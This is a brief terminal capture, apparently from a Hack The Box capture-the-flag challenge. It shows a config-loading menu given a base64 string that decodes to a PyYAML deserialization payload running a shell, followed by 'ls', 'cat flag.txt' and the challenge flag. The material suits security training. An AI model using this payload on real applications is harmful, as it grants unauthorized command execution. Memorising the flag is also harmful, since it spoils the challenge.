 <------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
> 2
Serialized config to load: ISFweXRob24vb2JqZWN0L2FwcGx5OnBvc2l4LnN5c3RlbQotIHNoCg==
ls
chall.py
flag.txt
hijack.py
cat flag.txt
HTB{1s_1t_ju5t_m3_0r_iS_1t_g3tTing_h0t_1n_h3r3?}